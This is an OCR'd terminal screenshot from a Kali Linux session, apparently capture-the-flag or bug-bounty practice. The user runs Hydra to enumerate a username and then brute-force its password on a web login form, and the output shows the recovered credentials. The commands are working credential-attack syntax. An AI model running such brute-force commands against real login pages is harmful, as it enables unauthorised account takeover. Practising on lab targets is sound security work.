 santi@kali: ~/Desktop/BugBounty
File Actions Edit View Help
santi@kali:~/Desktop/BugBounty$ sudo hydra -L username.txt -p test -t 40 35.227.24.107 http-post-form "/d8dfc6bb53/login:username=^USER^&password=^PASS^:Invalid username"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-24 21:36:31
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 40 tasks per 1 server, overall 40 tasks, 126 login tries (l:126/p:1), ~4 tries per task
[DATA] attacking http-post-form://35.227.24.107:80/d8dfc6bb53/login:username=^USER^&password=^PASS^:Invalid username
[80][http-post-form] host: 35.227.24.107 login: clo password: test
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-24 21:37:07
santi@kali:~/Desktop/BugBounty$ sudo hydra -l clo -P passwords.txt -t 64 35.227.24.107 http-post-form "/d8dfc6bb53/login:username=^USER^&password=^PASS^:Invalid password"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-24 21:38:13
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking http-post-form://35.227.24.107:80/d8dfc6bb53/login:username=^USER^&password=^PASS^:Invalid password
[80][http-post-form] host: 35.227.24.107 login: clo password: news
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-24 21:38:14
santi@kali:~/Desktop/BugBounty$ ls -al
total 16
drwxr-xr-x 2 santi santi 4096 Aug 24 21:37 .
drwxr-xr-x 7 santi santi 4096 Aug 22 18:04 ..
-rw-r--r-- 1 santi santi 90 Aug 24 21:08 passwords.txt
-rw-r--r-- 1 santi santi 856 Aug 24 21:25 username.txt
santi@kali:~/Desktop/BugBounty$